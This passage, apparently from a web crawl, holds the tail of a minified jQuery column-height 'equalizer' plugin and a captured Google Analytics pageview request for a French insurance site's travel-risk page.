base.curMax=$el[base.useHeight]();base.curMax=(base.hasMin)?Math.max(o.min,base.curMax):base.curMax;base.curRowTop=base.curTop;base.curRows=$this;}else{base.curMax=Math.max(base.curMax,$el[base.useHeight]());base.curMax=(base.hasMax&&base.curMax>o.max)?o.max:(base.hasMin&&base.curMax<o.min)?o.min:base.curMax;base.curRows=base.curRows.add($this);}
if(base.curRows){base.curRows.height(base.curMax+base.padding);if(base.hasMax&&base.curMax>=o.max){base.curRows.addClass(o.overflow);}}});};base.suspend=function(flag){if(flag!==false){base.$el.removeClass(o.disabled);}else{base.$el.addClass(o.disabled);base.$col.removeClass(o.overflow).css('height','');}
base.update();};base.enable=function(flag){base.isEnabled=flag!==false;base.suspend(flag);};base.init();};$.equalizer.defaultOptions={columns:'> div',useHeight:'height',resizeable:true,min:0,max:0,breakpoint:null,disabled:'noresize',overflow:'overflowed'};$.fn.equalizer=function(options){return this.each(function(){var equalizer=$(this).data('equalizer');if(!equalizer){(new $.equalizer(this,options));}else{equalizer.update();}});};$.fn.getequalizer=function(){return this.data("equalizer");};})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=907413037&t=pageview&_s=1&dl=http%3A%2F%2Ficodigit.fr%2Ftype-de-risque%2Fdommages%2Fvoyage%2F&ul=en-us%40posix&dt=Voyage%20%7C%20iCodigit&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1211260809&gjid=1816205092&cid=305612843.1769356663&tid=UA-107209405-1&_gid=850600927.1769356663&_r=1&_slc=1&z=2077833609
body_size: -449
content:
2,cG-2DFZTN80P3